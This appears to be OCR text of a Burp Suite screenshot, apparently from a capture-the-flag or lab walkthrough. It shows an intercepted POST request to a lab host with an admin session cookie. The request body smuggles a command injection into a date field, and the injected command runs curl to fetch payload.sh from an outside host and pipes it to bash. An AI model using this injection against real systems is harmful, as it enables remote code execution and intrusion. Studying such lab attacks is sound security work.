 Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.8:5000
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fir
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-04-15;curl http://10.10.14.120:8000/payload.sh|bash